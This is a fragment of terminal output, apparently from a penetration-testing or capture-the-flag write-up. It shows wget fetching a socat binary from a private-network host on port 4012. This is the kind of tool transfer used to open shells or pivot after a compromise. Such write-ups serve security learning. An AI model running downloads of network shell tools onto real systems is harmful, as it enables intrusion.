 wget http://10.8.71.60:4012/socat
--2022-06-10 19:59:49--  http://10.8.71.60:4012/socat
Connecting to 10.8.71.60:4012... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
     0K .......... .......... .......... .......... .......... 13%  690K 0s
    50K .......... .......... .......... .......... .......... 27% 1.05M 0s
   100K .......... .......... .......... .......... .......... 40% 1.04M 0s
   150K .......... .......... .......... .......... .......... 54% 1.04M 0s
   200K .......... .......... .......... .......... .......... 68% 1.03M 0s
   250K .......... .......... .......... .......... .......... 81% 1.05M 0s
   300K .......... .......... .......... .......... .......... 95% 1.05M 0s
   350K .......... ......                                     100% 1.06M=0.4s
2022-06-10 19:59:49 (994 KB/s) - ‘socat’ saved [375176/375176]